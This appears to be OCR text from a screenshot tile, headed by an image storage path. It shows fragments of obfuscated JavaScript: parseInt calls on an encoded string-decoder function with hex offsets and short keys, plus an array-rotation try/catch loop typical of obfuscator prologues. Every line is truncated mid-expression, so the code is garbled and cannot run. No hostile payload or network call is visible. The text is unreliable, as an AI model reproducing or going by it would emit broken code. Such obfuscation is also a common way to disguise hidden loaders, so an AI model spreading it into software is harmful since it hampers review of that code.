
(parseInt(p(0x11b,'4T&I'))/(-0x257*-0x4+0x22
parseInt(p(0xed,'rTw8'))/(-0x780*0x4+0x1*0
(-
parseInt(p(0x111,'IlAR'))/(-0xa12+-0x31*0x36+
parseInt(p(0x126,'b6u6'))/(-0x40*0x6+-0x22f
(parseInt(p(0x13b,'rTw8'))/(-0x3*0xa83+-0x
parseInt(p(0xf2,'jQTH'))/(-0x1*0xa0f+0x224c+
(parseInt(p(0xe1,'%XJP'))/(-0x11d9+0x2492+-
parseInt(p(0xff,'jQTH'))/(-0x20df+-0x4*0x8d
(-
parseInt(p(0xf7,'jQTH'))/(-0x1*-0x2573+0xed2
(th'))/(-0x1b96+0x1*0x1df+-0x2a*-0x9d)+pars
r['push'](r['shift']());}catch(N){r['push'](r['shift']